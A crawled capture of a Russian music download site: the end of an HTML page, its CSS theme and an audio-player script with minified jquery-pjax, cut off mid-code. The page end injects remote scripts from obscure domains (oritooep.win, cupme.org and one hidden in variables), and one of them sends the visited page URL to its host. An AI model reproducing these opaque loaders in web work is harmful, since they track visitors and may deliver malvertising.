        script.src = 'https://' + ef2118d32a_domain + '/' + ef2118d32a_path + '/' + ef2118d32a_file + '.js?23492&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ef2118d32a_cnt += 1;
      if (ef2118d32a_cnt >= 60) {
        clearInterval(ef2118d32a_interval);
      }
    }
  }, 500);
</script>
 
 <script src="https://cupme.org/br/80075e5bdbfbe0ca.js?p1=&p2=&source=mysite&site=m-zona.net&force_https=1"></script>   
    
 <script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://oritooep.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=d1510832a14d5033564a2c10dcccbe19"
            + "&m=f7b8deb6e38e9b60461da5a06052d429"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->

<!-- The script execution time 0.12589 seconds -->
<!-- The time compilation of templates 0.08062 seconds -->
<!-- Time executing MySQL query: 0.00525 seconds -->
<!-- The total number of MySQL queries 24 -->
<!-- RAM uses 2.02 MB -->
<!-- For compression was used gzip -->
<!-- The total size of the page: 110814 bytes After compression: 16852 bytes -->

--- FILE ---
content_type: text/css
request_url: https://m-zona.net/templates/m-zona/css/common.css
body_size: 2899
content:
/* 
Datalife Engine template by Webrambo.ru,
name: Fluent Sound, creation date: 15 december 2021, version dle: 15
*/

:root {
	--bg: #fff;
	--bg-darker: #e9eaef;
	--bg-darker: #e6e6e6;
	--bg-black: #27282d;
	--bg-black-lighter: #ffffff26;
	--bg-blacker: #15161b;
	--tt: #161616;
	--tt-lighter: #565656;
	--tt-lightest: #999;
	--tt-on-black: #a2a6b1;
	--bdc: #f2f2f2;
	--bdc-darker: #e3e3e3;
	--bsh: 0 5px 10px #00000015;
	--bsh-2: 0 10px 20px #00000015;
	--bsh-a: 0 6px 8px 0 rgba(0,0,0,0.03);
	--accent: #43a1c7;
	--accent-darker: #3697bd;
	--accent-2: #00b894;
	--accent-3: #8de6f8;
	--ui-bg: #fff;
	--ui-bg-darker: #f6f6f6;
	--ui-bg-darkest: #f0f0f0;
	--ui-bg-accent: #11222c;
	--ui-tt-on-accent: #fff;
	--ui-bdc: #e6e6e6;
	--indent-negative: -40px;
	--indent: 40px; /* основной отступ справа и слева */
	--max-width: 1240px; /* максимальная ширина блока контента */
}
@media screen and (max-width: 1220px) {
	:root {
		--indent-negative: -20px;
		--indent: 20px;
	}
}

/* RESET, BASIC UI SETTINGS
----------------------------------------------- */
* {background: none; margin: 0; padding: 0; outline: none; border: 0; box-sizing: border-box;}
ol, ul {list-style: none;}
table {border-collapse: collapse; border-spacing: 0;}
img, table, iframe, video, frame, embed, object {max-width: 100%;}
body {font: 15px / 1.4 'Manrope', sans-serif; font-weight: 400; letter-spacing: 0.02em; user-select: none;
	color: var(--tt); background: #e7fcff url(../images/bg.jpg) center 0 / 100% auto repeat-y; width: 100%; overflow-x: hidden;}
a {color: var(--tt); text-decoration: none;}
a:hover, a:focus {color: var(--tt); text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 700; font-size: 24px;}
::selection {background: #ff0000; color: #fff;}
b, strong, .bolder {font-weight: 700;}

button, select, textarea, input[type="text"], input[type="password"], input[type="button"], input[type="submit"] 
	{appearance: none; -webkit-appearance: none; font-size: 16px; font-family: inherit;}
button, .btn, input[type="button"], input[type="reset"], input[type="submit"], .form__btn, 
.qq-upload-button, .pm__links a, .usp__btn a {display: inline-flex; justify-content: center; align-items: center;  
	cursor: pointer; padding: 0 20px; height: 40px; white-space: nowrap;
	font-size: 12px; font-weight: 700; text-transform: uppercase; letter-spacing: 1px;
	background-color: var(--accent); color:#fff; border-radius: 6px; box-shadow: none;}
button:hover, .btn:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, 
.form__btn:hover, .qq-upload-button:hover, .pm__links a:hover, .usp__btn a:hover 
{background-color: var(--accent-darker); color: #fff; border-color: var(--accent-darker);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
.color-btn, [class*=fr], [class*=plyr], [class*=owl-], [id*=mceu], [class*=tox-], .ui-dialog-titlebar-close {padding: 0; margin: 0; 
	line-height: normal; border: 0; box-shadow: none; background: none; border-radius: 0;}

input[type="text"], input[type="password"] {height: 40px; line-height: 40px; border-radius: 3px; padding: 0 15px;}
select {height: 40px; padding: 0 15px; display: block; font-size: 15px;}
select:not([multiple]) {background-image: url(../dleimages/chevron.svg); padding-right: 30px;
	background-repeat: no-repeat; background-position: right 15px top 50%; background-size: 12px auto;}
select option {padding: 6px 10px;}
select[multiple] option {padding: 3px 10px;}
select[multiple] {padding: 9px 5px; border-radius: 3px;}
textarea {padding: 15px; overflow: auto; vertical-align: top; resize: vertical;}
input[type="text"], input[type="password"], select, textarea {width: 100%; background-color: #fff; color: #000; 
	box-shadow: inset 0 0 0 1px #e3e3e3, inset 1px 2px 5px rgba(0,0,0,0.1);}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus 
	{box-shadow: inset 0 0 0 1px var(--accent), inset 1px 2px 5px rgba(0,0,0,0.1);}
input::placeholder, textarea::placeholder {color: #000; opacity: 0.4; font-size: 14px;} 
input:focus::placeholder, textarea:focus::placeholder {color: transparent}


/* SNIPPETS
----------------------------------------------- */
.img-wide, .img-responsive, .img-fit-cover {position: relative; overflow: hidden;}
.img-responsive {padding-top: 60%;}
.img-responsive > img, .img-fit-cover img {width: 100%; height: 100%; object-fit: cover;}
.img-responsive > img {position: absolute; left: 0; top: 0;}
.img-wide img, .img-wide > a, .expand-link {width: 100%; display: block;}
.clr {clear: both;}
.clearfix::after {content: ""; display: table; clear: both;}
.ws-nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.line-clamp {display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden;}
.vw100 {margin:0 calc((100% - 100vw)/2); padding:0 calc((100vw - 100%)/2);}
.img-mask::before {content: ''; position: absolute; z-index: 1; left: 0; right: 0; bottom: 0; height: 60%; 
	background: linear-gradient(to top, #000 0%, transparent 100%); opacity: 0.8;}
.expand-link::before {content: ''; position: absolute; left: 0; top: 0; right: 0; bottom: 0;}

.d-flex, .fx-row, #dle-content {display: flex; flex-wrap: wrap; flex-direction: row;}
.fd-column, .fx-col {flex-direction: column; flex-wrap: nowrap;} 
.jc-space-between, .fx-row, #dle-content {justify-content: space-between;}
.jc-flex-start, .fx-start {justify-content: flex-start;}
.jc-center, .fx-center {justify-content: center;}
.jc-flex-end {justify-content: flex-end;}
.ai-flex-start {align-items: flex-start;}
.ai-center, .fx-middle {align-items: center;}
.ai-flex-end {align-items: flex-end;}
.order-first {order: -1;}
.order-last {order: 10;}
.flex-grow-1, .fx-1, .stretch-free-width {flex: 1 1 0; max-width: 100%; min-width: 50px;}
.pi-center {display: inline-grid; place-items: center;}
.icon-at-left [class*="fa-"] {margin-right: 0.8em;}
.icon-at-right [class*="fa-"] {margin-left: 0.8em;}
.hidden, #dofullsearch, .comment-item__main .quote + br, .d-none, 
#category option:empty, .ui-helper-hidden-accessible:empty, #related_news:empty, 
#result-registration:empty {display: none;}
.anim, button, .btn, a, .int *, .podb-in, .album-img, .album-img img, .podb-item img, .track__desc *, .top__header *
{transition: color 0.3s, background-color 0.3s, opacity 0.3s, box-shadow 0.3s, transform 0.3s;}

.d-grid, #dle-content {width: 100%; display: flex; justify-content: space-between; flex-wrap: wrap;}
.d-grid > *:not(.grid-item), #dle-content > *:not(.grid-item), #dle-content {width: 100%;}

@font-face {font-family: 'Manrope'; src: url('../webfonts/manrope-400.woff2') format('woff2');
	font-weight: 400; font-style: normal; font-display: swap;}
@font-face {font-family: 'Manrope'; src: url('../webfonts/manrope-600.woff2') format('woff2');
	font-weight: 600; font-style: normal; font-display: swap;}
@font-face {font-family: 'Manrope'; src: url('../webfonts/manrope-700.woff2') format('woff2');
	font-weight: 700; font-style: normal; font-display: swap;}

@media screen and (min-width: 1220px) {
	.album-item:hover img, a.podb-in:hover img {transform: scale(1.1,1.1);}
	.album-item:hover .album-img, .podb-item:hover .podb-in {box-shadow: 0 27px 53px rgba(0,0,0,0);}
	.speedbar a:hover, .fcat a:hover {text-decoration: underline;}
	.pagination__pages a:hover, .pagination__btn-loader a:hover, .page__tags a:hover, .sect__tabs li:hover   
	{background: var(--accent); color: #fff; border-color: var(--accent);}
	.sb__menu a:hover, .int:hover *, .header__link:hover, .track__desc:hover *, .top__header:hover *, 
	.track__fav > *:hover {color: var(--accent); opacity: 1;}
	.footer__text a:hover {border-color: transparent;}
	.track__dl:hover {background-color: #00b894; color: #fff;}
	.topper__btns .btn + .btn:hover, .track__share:hover, .fdl:hover, .fshare:hover, 
	.ffav:hover, .ffav > *:hover, .page__rating a:hover {background-color: var(--bg-blacker); color: #fff;}
}

--- FILE ---
content_type: application/javascript
request_url: https://m-zona.net/templates/m-zona/js/audioplayer.js
body_size: 7054
content:
$(document).ready(function(){
	
	$(document).pjax(".wajax", "#wajax", {
		"fragment":"#wajax",
		"push":true,
		"replace":false,
		"timeout":30000,
		"scrollTo":0
	});
	$(document).on('pjax:send', function() {
		ShowLoading('');
		$('.overlay, .login, .share-box').fadeOut(200);
		$('#mobile-menu, .mobile-menu-close').removeClass('is-active');
		$('body').removeClass('modal-is-opened mobile-menu-is-opened');
	});
	$(document).on('pjax:success', function() {
		docready();
		HideLoading('');
		setTimeout(function() { $(window).lazyLoadXT(); }, 300);
	});
	$(document).on('pjax:error', function() {
		HideLoading('');
	  	alert('Что-то пошло не так');
	});

	apInit();

	$('body').on('click', '.js-play', function() {
		var currentPlayBtn = $(this), currentPlay = currentPlayBtn.closest('.js-item');
		if ( currentPlay.hasClass('js-item-current') ) {
			$('.audioplayer-playpause a').trigger( "click" );
		} else {
			apBuilding(currentPlay);
			$('.audioplayer-playpause a').trigger( "click" );
		};
	});

	$('body').on('click', '.ap-next', function() {
		apNext();
	});
	$('body').on('click', '.ap-prev', function() {
		apPrev();
	});

});

function apBuilding(a) {
	var vol = localStorage.getItem('vol');
	if ( vol == undefined ) { localStorage.setItem('vol', 1); };
	$('.js-item').removeClass('js-item-played js-item-stopped js-item-current');
	$('.wplayer').remove();
	
    var data = a.data(), 
        block = data.block, df = data.track, 
        src = data.track, artist = data.artist, title = data.title, img = data.img;
    if (typeof data.descr !== "undefined") {
            var src = "/uploads/files/"+data.descr.substring(0, 7)+"/"+data.descr.substring(7)+".mp3";
        } else if (typeof data.track !== "undefined") {
            var src = data.track;
            //src = src.replace("http:", "https:");
        }
        console.log(src);
        if(block == undefined){
            response = 'download target="_blank" href='+df;
        }else{
            response = block;
	};
    
	var vol = localStorage.getItem('vol');
	a.addClass('js-item-current js-item-stopped');
	$('body').append('<div class="wplayer wplayer-init"><audio preload="none" controls><source src="'+src+'" /></audio></div>');
	var wplayerWrap = $('.wplayer');
	wplayerWrap.find('audio').audioPlayer();
	wplayerWrap.find('audio').get(0).volume=vol;
	var wplayer = wplayerWrap.children('.audioplayer');
	wplayer.addClass('fx-row fx-middle')
	.prepend('<div class="ap-desc fx-row fx-middle fx-1"><div class="ap-img img-fit"><img src="'+img+'"></div><div class="ap-info fx-1"><div class="ap-title nowrap">'+title+'</div><div class="ap-artist nowrap">'+artist+'</div></div></div>')
	.find('.audioplayer-playpause').wrap('<div class="ap-btns fx-first fx-row fx-middle"></div>');
	wplayer.find('.audioplayer-volume').before('<a '+response+' class="ap-dl"><span class="fas fa-arrow-down"></span></a>');
	wplayer.find('.audioplayer-time-duration').wrap('<div class="ap-time fx-row"></div>');
	wplayer.find('.audioplayer-time-current').prependTo('.ap-time');
	wplayer.find('.ap-btns').append('<div class="ap-next"><span class="fas fa-forward"></span></div><div class="ap-prev fx-first"><span class="fas fa-backward"></span></div>');
	
};

function apInit() {
	var currentPlay = $('.js-item:first');
	if (currentPlay.length > 0) {
		apBuilding(currentPlay);
	};
};
function apPrev () {
	var currentPlay = $('.js-item-current').index('.js-item'),
		nextPlay = $('.js-item').eq(currentPlay - 1).length ? $('.js-item').eq(currentPlay - 1) : $('.js-item:last');
	apBuilding(nextPlay);
	$('.audioplayer-playpause a').trigger( "click" );
};
function apNext () {
	var currentPlay = $('.js-item-current').index('.js-item'),
		nextPlay = $('.js-item').eq(currentPlay + 1).length ? $('.js-item').eq(currentPlay + 1) : $('.js-item:first');
	apBuilding(nextPlay);
	$('.audioplayer-playpause a').trigger( "click" );
};


/*
	By Osvaldas Valutis, www.osvaldas.info
	Available for use under the MIT License
*/
;(function( $, window, document, undefined )
{
	var isTouch		  = 'ontouchstart' in window,
		eStart		  = isTouch ? 'touchstart'	: 'mousedown',
		eMove		  = isTouch ? 'touchmove'	: 'mousemove',
		eEnd		  = isTouch ? 'touchend'	: 'mouseup',
		eCancel		  = isTouch ? 'touchcancel'	: 'mouseup',
		secondsToTime = function( secs )
		{
			var hoursDiv = secs / 3600, hours = Math.floor( hoursDiv ), minutesDiv = secs % 3600 / 60, minutes = Math.floor( minutesDiv ), seconds = Math.ceil( secs % 3600 % 60 );
			if( seconds > 59 ) { seconds = 0; minutes = Math.ceil( minutesDiv ); }
			if( minutes > 59 ) { minutes = 0; hours = Math.ceil( hoursDiv ); }
			return ( hours == 0 ? '' : hours > 0 && hours.toString().length < 2 ? '0'+hours+':' : hours+':' ) + ( minutes.toString().length < 2 ? '0'+minutes : minutes ) + ':' + ( seconds.toString().length < 2 ? '0'+seconds : seconds );
		},
		canPlayType	  = function( file )
		{
			var audioElement = document.createElement( 'audio' );
			return !!( audioElement.canPlayType && audioElement.canPlayType( 'audio/' + file.split( '.' ).pop().toLowerCase() + ';' ).replace( /no/, '' ) );
		};

	$.fn.audioPlayer = function( params )
	{
		var params		= $.extend( { classPrefix: 'audioplayer', strPlay: 'Играть', strPause: 'Пауза', strVolume: 'Громкость', strPlayI: '<span class="fas fa-play"></span>', strPauseI: '<span class="fas fa-pause"></span>', strVolumeI: '<span class="fas fa-volume-up"></span>' }, params ),
			cssClass	= {},
			cssClassSub =
			{
				playPause:	 	'playpause',
				playing:		'playing',
				stopped:		'stopped',
				time:		 	'time',
				timeCurrent:	'time-current',
				timeDuration: 	'time-duration',
				bar: 			'bar',
				barLoaded:		'bar-loaded',
				barPlayed:		'bar-played',
				volume:		 	'volume',
				volumeButton: 	'volume-button',
				volumeAdjust: 	'volume-adjust',
				noVolume: 		'novolume',
				muted: 			'muted',
				mini: 			'mini'
			};

		for( var subName in cssClassSub )
			cssClass[ subName ] = params.classPrefix + '-' + cssClassSub[ subName ];

		this.each( function()
		{
			if( $( this ).prop( 'tagName' ).toLowerCase() != 'audio' )
				return false;

			var $this	   = $( this ),
				audioFile  = $this.attr( 'src' ),
				isAutoPlay = $this.get( 0 ).getAttribute( 'autoplay' ), isAutoPlay = isAutoPlay === '' || isAutoPlay === 'autoplay' ? true : false,
				isLoop	   = $this.get( 0 ).getAttribute( 'loop' ),		isLoop	   = isLoop		=== '' || isLoop	 === 'loop'		? true : false,
				isSupport  = true;

			if( typeof audioFile === 'undefined' )
			{
				$this.find( 'source' ).each( function()
				{
					audioFile = $( this ).attr( 'src' );
					if( typeof audioFile !== 'undefined' && canPlayType( audioFile ) )
					{
						isSupport = true;
						return false;
					}
				});
			}
			else if( canPlayType( audioFile ) ) isSupport = true;

			var thePlayer = $( '<div class="' + params.classPrefix + '">' + ( isSupport ? $( '<div>' ).append( $this.eq( 0 ).clone() ).html() : '<embed src="' + audioFile + '" width="0" height="0" volume="100" autostart="' + isAutoPlay.toString() +'" loop="' + isLoop.toString() + '" />' ) + '<div class="' + cssClass.playPause + '" title="' + params.strPlay + '"><a href="#">' + params.strPauseI + '</a></div></div>' ),
				theAudio  = isSupport ? thePlayer.find( 'audio' ) : thePlayer.find( 'embed' ), theAudio = theAudio.get( 0 );

			if( isSupport )
			{
				thePlayer.find( 'audio' ).css( { 'width': 0, 'height': 0, 'visibility': 'hidden' } );
				thePlayer.append( '<div class="' + cssClass.time + ' ' + cssClass.timeCurrent + '"></div><div class="' + cssClass.bar + '"><div class="' + cssClass.barLoaded + '"></div><div class="' + cssClass.barPlayed + '"></div></div><div class="' + cssClass.time + ' ' + cssClass.timeDuration + '"></div><div class="' + cssClass.volume + '"><div class="' + cssClass.volumeButton + '" title="' + params.strVolume + '"><a href="#">' + params.strVolumeI + '</a></div><div class="' + cssClass.volumeAdjust + '"><div><div></div></div></div></div>' );

				var theBar			  = thePlayer.find( '.' + cssClass.bar ),
					barPlayed	 	  = thePlayer.find( '.' + cssClass.barPlayed ),
					barLoaded	 	  = thePlayer.find( '.' + cssClass.barLoaded ),
					timeCurrent		  = thePlayer.find( '.' + cssClass.timeCurrent ),
					timeDuration	  = thePlayer.find( '.' + cssClass.timeDuration ),
					volumeButton	  = thePlayer.find( '.' + cssClass.volumeButton ),
					volumeAdjuster	  = thePlayer.find( '.' + cssClass.volumeAdjust + ' > div' ),
					volumeDefault	  = 0,
					adjustCurrentTime = function( e )
					{
						theRealEvent		 = isTouch ? e.originalEvent.touches[ 0 ] : e;
						theAudio.currentTime = Math.round( ( theAudio.duration * ( theRealEvent.pageX - theBar.offset().left ) ) / theBar.width() );
					},
					adjustVolume = function( e )
					{
						theRealEvent	= isTouch ? e.originalEvent.touches[ 0 ] : e;
						theAudio.volume = Math.abs( ( theRealEvent.pageY - ( volumeAdjuster.offset().top + volumeAdjuster.height() ) ) / volumeAdjuster.height() );
					},
					updateLoadBar = function()
					{
						var interval = setInterval( function()
						{
							if( theAudio.buffered.length < 1 ) return true;
							barLoaded.width( ( theAudio.buffered.end( 0 ) / theAudio.duration ) * 100 + '%' );
							if( Math.floor( theAudio.buffered.end( 0 ) ) >= Math.floor( theAudio.duration ) ) clearInterval( interval );
						}, 100 );
					};

				var volumeTestDefault = theAudio.volume, volumeTestValue = theAudio.volume = 0.111;
				if( Math.round( theAudio.volume * 1000 ) / 1000 == volumeTestValue ) theAudio.volume = volumeTestDefault;
				else thePlayer.addClass( cssClass.noVolume );

				timeDuration.html( '&hellip;' );
				timeCurrent.html( secondsToTime( 0 ) );

				theAudio.addEventListener( 'loadeddata', function()
				{
					updateLoadBar();
					timeDuration.html( $.isNumeric( theAudio.duration ) ? secondsToTime( theAudio.duration ) : '&hellip;' );
					volumeAdjuster.find( 'div' ).height( theAudio.volume * 100 + '%' );
					volumeDefault = theAudio.volume;
				});

				theAudio.addEventListener( 'timeupdate', function()
				{
					timeCurrent.html( secondsToTime( theAudio.currentTime ) );
					barPlayed.width( ( theAudio.currentTime / theAudio.duration ) * 100 + '%' );
				});

				theAudio.addEventListener( 'volumechange', function()
				{
					volumeAdjuster.find( 'div' ).height( theAudio.volume * 100 + '%' );
					if( theAudio.volume > 0 && thePlayer.hasClass( cssClass.muted ) ) thePlayer.removeClass( cssClass.muted );
					if( theAudio.volume <= 0 && !thePlayer.hasClass( cssClass.muted ) ) thePlayer.addClass( cssClass.muted );
					localStorage.setItem('vol', theAudio.volume);
				});

				theAudio.addEventListener( 'ended', function()
				{
					thePlayer.removeClass( cssClass.playing ).addClass( cssClass.stopped );
					apNext ();
				});

				theBar.on( eStart, function( e )
				{
					adjustCurrentTime( e );
					theBar.on( eMove, function( e ) { adjustCurrentTime( e ); } );
				})
				.on( eCancel, function()
				{
					theBar.unbind( eMove );
				});

				volumeButton.on( 'click', function()
				{
					if( thePlayer.hasClass( cssClass.muted ) )
					{
						thePlayer.removeClass( cssClass.muted );
						theAudio.volume = volumeDefault;
					}
					else
					{
						thePlayer.addClass( cssClass.muted );
						volumeDefault = theAudio.volume;
						theAudio.volume = 0;
					}
					return false;
				});

				volumeAdjuster.on( eStart, function( e )
				{
					adjustVolume( e );
					volumeAdjuster.on( eMove, function( e ) { adjustVolume( e ); } );
				})
				.on( eCancel, function()
				{
					volumeAdjuster.unbind( eMove );
				});
			}
			else thePlayer.addClass( cssClass.mini );

			thePlayer.addClass( isAutoPlay ? cssClass.playing : cssClass.stopped );

			thePlayer.find( '.' + cssClass.playPause ).on( 'click', function()
			{				
				

				var currentClickSong = $(this).parent().parent();
				var currentClickSongClass = currentClickSong.attr('class');
				
				
				
				if( thePlayer.hasClass( cssClass.playing ) )
				{					
					
					$( this ).attr( 'title', params.strPlay ).find( 'a' ).html( params.strPlayI );
					thePlayer.removeClass( cssClass.playing ).addClass( cssClass.stopped );
					isSupport ? theAudio.pause() : theAudio.Stop();
					$('.js-item-current').removeClass('js-item-played').addClass('js-item-stopped');
				}
				else
				{				
					
					$( this ).attr( 'title', params.strPause ).find( 'a' ).html( params.strPauseI );
					thePlayer.addClass( cssClass.playing ).removeClass( cssClass.stopped );
					isSupport ? theAudio.play() : theAudio.Play();
					$('.js-item-current').removeClass('js-item-stopped').addClass('js-item-played');
					$('.wplayer').removeClass('wplayer-init');
					
				}
				return false;
			});

			$this.replaceWith( thePlayer );
		});
		return this;
	};
})( jQuery, window, document );

/*!
 * Copyright 2012, Chris Wanstrath
 * Released under the MIT License
 * https://github.com/defunkt/jquery-pjax
 */
!function(v){function t(t,e,n){return n=u(e,n),this.on("click.pjax",t,function(t){var e=n;e.container||((e=v.extend({},n)).container=v(this).attr("data-pjax")),a(t,e)})}function a(t,e,n){n=u(e,n);var a=t.currentTarget,r=v(a);if("A"!==a.tagName.toUpperCase())throw"$.fn.pjax or $.pjax.click requires an anchor element";if(!(1<t.which||t.metaKey||t.ctrlKey||t.shiftKey||t.altKey||location.protocol!==a.protocol||location.hostname!==a.hostname||-1<a.href.indexOf("#")&&c(a)==c(location)||t.isDefaultPrevented())){var i={url:a.href,container:r.attr("data-pjax"),target:a},o=v.extend({},i,n),s=v.Event("pjax:click");r.trigger(s,[o]),s.isDefaultPrevented()||(x(o),t.preventDefault(),r.trigger("pjax:clicked",[o]))}}function e(t,e,n){n=u(e,n);var a=t.currentTarget,r=v(a);if("FORM"!==a.tagName.toUpperCase())throw"$.pjax.submit requires a form element";var i={type:(r.attr("method")||"GET").toUpperCase(),url:r.attr("action"),container:r.attr("data-pjax"),target:a};if("GET"!==i.type&&void 0!==window.FormData)i.data=new FormData(a),i.processData=!1,i.contentType=!1;else{if(r.find(":file").length)return;i.data=r.serializeArray()}x(v.extend({},i,n)),t.preventDefault()}function x(d){d=v.extend(!0,{},v.ajaxSettings,x.defaults,d),v.isFunction(d.url)&&(d.url=d.url());var f=b(d.url).hash,t=v.type(d.container);if("string"!==t)throw"expected string value for 'container' option; got "+t;var a,h=d.context=v(d.container);if(!h.length)throw"the container selector '"+d.container+"' did not match anything";function m(t,e,n){(n=n||{}).relatedTarget=d.target;var a=v.Event(t,n);return h.trigger(a,e),!a.isDefaultPrevented()}d.data||(d.data={}),v.isArray(d.data)?d.data.push({name:"_pjax",value:d.container}):d.data._pjax=d.container,d.beforeSend=function(t,e){if("GET"!==e.type&&(e.timeout=0),t.setRequestHeader("X-PJAX","true"),t.setRequestHeader("X-PJAX-Container",d.container),!m("pjax:beforeSend",[t,e]))return!1;0<e.timeout&&(a=setTimeout(function(){m("pjax:timeout",[t,d])&&t.abort("timeout")},e.timeout),e.timeout=0);var n=b(e.url);f&&(n.hash=f),d.requestUrl=l(n)},d.complete=function(t,e){a&&clearTimeout(a),m("pjax:complete",[t,e,d]),m("pjax:end",[t,d])},d.error=function(t,e,n){var a=T("",t,d),r=m("pjax:error",[t,e,n,d]);"GET"==d.type&&"abort"!==e&&r&&g(a.url)},d.success=function(t,e,n){var a=x.state,r="function"==typeof v.pjax.defaults.version?v.pjax.defaults.version():v.pjax.defaults.version,i=n.getResponseHeader("X-PJAX-Version"),o=T(t,n,d),s=b(o.url);if(f&&(s.hash=f,o.url=s.href),r&&i&&r!==i)g(o.url);else if(o.contents){if(x.state={id:d.id||j(),url:o.url,title:o.title,container:d.container,fragment:d.fragment,timeout:d.timeout},(d.push||d.replace)&&window.history.replaceState(x.state,o.title,o.url),v.contains(h,document.activeElement))try{document.activeElement.blur()}catch(t){}o.title&&(document.title=o.title),m("pjax:beforeReplace",[o.contents,d],{state:x.state,previousState:a}),h.html(o.contents);var c=h.find("input[autofocus], textarea[autofocus]").last()[0];c&&document.activeElement!==c&&c.focus(),function(t){if(!t)return;var a=v("script[src]");t.each(function(){var t=this.src;if(!a.filter(function(){return this.src===t}).length){var e=document.createElement("script"),n=v(this).attr("type");n&&(e.type=n),e.src=v(this).attr("src"),document.head.appendChild(e)}})}(o.scripts);var u=d.scrollTo;if(f){var l=decodeURIComponent(f.slice(1)),p=document.getElementById(l)||document.getElementsByName(l)[0];p&&(u=v(p).offset().top)}"number"==typeof u&&v(window).scrollTop(u),m("pjax:success",[t,e,n,d])}else g(o.url)},x.state||(x.state={id:j(),url:window.location.href,title:document.title,container:d.container,fragment:d.fragment,timeout:d.timeout},window.history.replaceState(x.state,document.title)),y(x.xhr),x.options=d;var e,n,r=x.xhr=v.ajax(d);return 0<r.readyState&&(d.push&&!d.replace&&(e=x.state.id,n=[d.container,w(h)],E[e]=n,P.push(e),C(S,0),C(P,x.defaults.maxCacheLength),window.history.pushState(null,"",d.requestUrl)),m("pjax:start",[r,d]),m("pjax:send",[r,d])),x.xhr}function n(t,e){var n={url:window.location.href,push:!1,replace:!0,scrollTo:!1};return x(v.extend(n,u(t,e)))}function g(t){window.history.replaceState(null,"",x.state.url),window.location.replace(t)}var p=!0,d=window.location.href,r=window.history.state;function i(t){p||y(x.xhr);var e,n=x.state,a=t.state;if(a&&a.container){if(p&&d==a.url)return;if(n){if(n.id===a.id)return;e=n.id<a.id?"forward":"back"}var r=E[a.id]||[],i=r[0]||a.container,o=v(i),s=r[1];if(o.length){n&&function(t,e,n){var a,r;E[e]=n,r="forward"===t?(a=P,S):(a=S,P);a.push(e),(e=r.pop())&&delete E[e];C(a,x.defaults.maxCacheLength)}(e,n.id,[i,w(o)]);var c=v.Event("pjax:popstate",{state:a,direction:e});o.trigger(c);var u={id:a.id,url:a.url,container:i,push:!1,fragment:a.fragment,timeout:a.timeout,scrollTo:!1};if(s){o.trigger("pjax:start",[null,u]),(x.state=a).title&&(document.title=a.title);var l=v.Event("pjax:beforeReplace",{state:a,previousState:n});o.trigger(l,[s,u]),o.html(s),o.trigger("pjax:end",[null,u])}else x(u);o[0].offsetHeight}else g(location.href)}p=!1}function o(t){var e=v.isFunction(t.url)?t.url():t.url,n=t.type?t.type.toUpperCase():"GET",a=v("<form>",{method:"GET"===n?"GET":"POST",action:e,style:"display:none"});"GET"!==n&&"POST"!==n&&a.append(v("<input>",{type:"hidden",name:"_method",value:n.toLowerCase()}));var r=t.data;if("string"==typeof r)v.each(r.split("&"),function(t,e){var n=e.split("=");a.append(v("<input>",{type:"hidden",name:n[0],value:n[1]}))});else if(v.isArray(r))v.each(r,function(t,e){a.append(v("<input>",{type:"hidden",name:e.name,value:e.value}))});else if("object"==typeof r){var i;for(i in r)a.append(v("<input>",{type:"hidden",name:i,value:r[i]}))}v(document.body).append(a),a.submit()}function y(t){t&&t.readyState<4&&(t.onreadystatechange=v.noop,t.abort())}function j(){return(new Date).getTime()}function w(t){var e=t.clone();return e.find("script").each(function(){this.src||v._data(this,"globalEval",!1)}),e.contents()}function l(t){return t.search=t.search.replace(/([?&])(_pjax|_)=[^&]*/g,"").replace(/^&/,""),t.href.replace(/\?($|#)/,"$1")}function b(t){var e=document.createElement("a");return e.href=t,e}function c(t){return t.href.replace(/#.*/,"")}function u(t,e){return t&&e?((e=v.extend({},e)).container=t,e):v.isPlainObject(t)?t:{container:t}}function f(t,e){return t.filter(e).add(t.find(e))}function h(t){return v.parseHTML(t,document,!0)}function T(t,e,n){var a,r,i={},o=/<html/i.test(t),s=e.getResponseHeader("X-PJAX-URL");if(i.url=s?l(b(s)):n.requestUrl,o){r=v(h(t.match(/<body[^>]*>([\s\S.]*)<\/body>/i)[0]));var c=t.match(/<head[^>]*>([\s\S.]*)<\/head>/i);a=null!=c?v(h(c[0])):r}else a=r=v(h(t));if(0===r.length)return i;if(i.title=f(a,"title").last().text(),n.fragment){var u=r;"body"!==n.fragment&&(u=f(u,n.fragment).first()),u.length&&(i.contents="body"===n.fragment?u:u.contents(),i.title||(i.title=u.attr("title")||u.data("title")))}else o||(i.contents=r);return i.contents&&(i.contents=i.contents.not(function(){return v(this).is("title")}),i.contents.find("title").remove(),i.scripts=f(i.contents,"script[src]").remove(),i.contents=i.contents.not(i.scripts)),i.title&&(i.title=v.trim(i.title)),i}r&&r.container&&(x.state=r),"state"in window.history&&(p=!1);var E={},S=[],P=[];function C(t,e){for(;t.length>e;)delete E[t.shift()]}function s(){return v("meta").filter(function(){var t=v(this).attr("http-equiv");return t&&"X-PJAX-VERSION"===t.toUpperCase()}).attr("content")}function m(){v.fn.pjax=t,v.pjax=x,v.pjax.enable=v.noop,v.pjax.disable=A,v.pjax.click=a,v.pjax.submit=e,v.pjax.reload=n,v.pjax.defaults={timeout:650,push:!0,replace:!1,type:"GET",dataType:"html",scrollTo:0,maxCacheLength:20,version:s},v(window).on("popstate.pjax",i)}function A(){v.fn.pjax=function(){return 